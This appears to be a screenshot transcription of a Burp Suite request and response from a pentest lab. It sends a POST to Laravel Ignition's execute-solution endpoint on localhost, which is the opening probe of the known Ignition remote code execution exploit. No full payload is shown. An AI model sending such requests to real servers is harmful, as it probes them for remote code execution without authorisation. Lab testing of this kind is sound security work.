 Request
Pretty Raw \n Actions Select extension...
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:78.0) Gecko/20100101 Fire
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8000/hello/cfreal
8 Content-Type: application/json
9 Origin: http://localhost:8000
10 Content-Length: 192
11 Connection: close
12 Cookie: jid=a844df6a-d2cd-42be-94c3-90f95e9285c1; XSRF-TOKEN=
13
14 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"username",
"viewFile":"/work/pentest/laravel/laravel/resources/views/hello.blade.php"
}
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: localhost:8000
3 Date: Mon, 11 Jan 2021 10:33:20 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.13
6 Cache-Control: no-cache, private
7 Date: Mon, 11 Jan 2021 10:33:20 GMT
8 Content-Type: text/html; charset=UTF-8
9
10
Khan安全团队